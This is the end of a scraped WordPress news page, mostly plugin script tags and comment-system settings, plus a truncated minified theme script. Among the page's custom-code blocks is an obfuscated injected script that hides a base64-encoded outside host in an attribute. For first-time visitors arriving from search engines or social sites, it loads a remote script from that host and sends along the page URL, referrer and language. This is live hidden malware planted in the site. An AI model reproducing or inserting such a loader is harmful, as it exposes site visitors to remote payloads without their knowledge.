<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/twitter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/user-profile.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/video.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"c50783d6e9","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":1204,"post_author":"2466","post_date":"2023-04-12 14:11:27","post_title":"Roman Abramovich\u00a0is unable to pay the Queen \u2018tens of thousands' of pounds a year in rent for his \u00a3150million London mansion that sits on land owned by the Crown Estate after the UK Government froze his assets, it has been reported","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=1204","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/04\/12\/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern\/","ancestors":[],"post_category":[156],"tags_input":["Lawyer Turkey"]},"related_posts":[{"post_id":1310,"post_title":"Thousands protest in Turkey over Istanbul mayor&apos;s conviction","guid":"https:\/\/thetempleofdivinity.com\/?p=1310","featured_image":""},{"post_id":1290,"post_title":"James Lock films TOWIE while Yazmin Oukhellou recovers in hospital\u00a0","guid":"https:\/\/thetempleofdivinity.com\/?p=1290","featured_image":""},{"post_id":1282,"post_title":"Istanbul mayor, Erdogan critic faces fraud case -Haberturk","guid":"https:\/\/thetempleofdivinity.com\/?p=1282","featured_image":""},{"post_id":1270,"post_title":"Peak day for divorces comes after summer holidays - not Christmas","guid":"https:\/\/thetempleofdivinity.com\/?p=1270","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/04\/12\/roman-abramovich-is-unable-to-pay-the-queen-tens-of-thousands-of-pounds-a-year-in-rent-for-his-150million-london-mansion-that-sits-on-land-owned-by-the-crown-estate-after-the-uk-govern\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"1b8e5ae86e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":1204,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 09:46:24 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1
body_size: 8779
content:
/*! Thrive Themes 2022-02-25
* http://www.thrivethemes.com/
* Copyright (c) 2022 Thrive Themes */

"use strict";function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _createSuper(n){var s=_isNativeReflectConstruct();return function(){var e,t=_getPrototypeOf(n);if(s){var i=_getPrototypeOf(this).constructor;e=Reflect.construct(t,arguments,i)}else e=t.apply(this,arguments);return _possibleConstructorReturn(this,e)}}function _possibleConstructorReturn(e,t){return!t||"object"!==_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a){var f,d,s,p,m,o={".js":[],".json":[],".css":[],".html":[]},c="function"==typeof require?require:null;return p=function(e){var t=new Error("Could not find module '"+e+"'");return t.code="MODULE_NOT_FOUND",t},m=function(e,t,i){var n,s;if("function"==typeof e[t+i])return t+i;for(n=0;s=o[i][n];++n)if("function"==typeof e[t+s])return t+s;return null},f=function(e,t,i,n,s,o){var r,l,a,c,h,u;for("."!==(r=(i=i.split("/")).pop())&&".."!==r||(i.push(r),r="");null!=(l=i.shift());)if(l&&"."!==l&&(".."===l?(e=t.pop(),o=o.slice(0,o.lastIndexOf("/"))):(t.push(e),e=e[l],o+="/"+l),!e))throw p(n);if(r&&"function"!=typeof e[r]&&((u=m(e,r,".js"))||(u=m(e,r,".json")),u||(u=m(e,r,".css")),u||(u=m(e,r,".html")),u?r=u:2!==s&&"object"===_typeof(e[r])&&(t.push(e),e=e[r],o+="/"+r,r="")),!r)return 1!==s&&e[":mainpath:"]?f(e,t,e[":mainpath:"],n,1,o):f(e,t,"index",n,2,o);if(!(h=e[r]))throw p(n);return 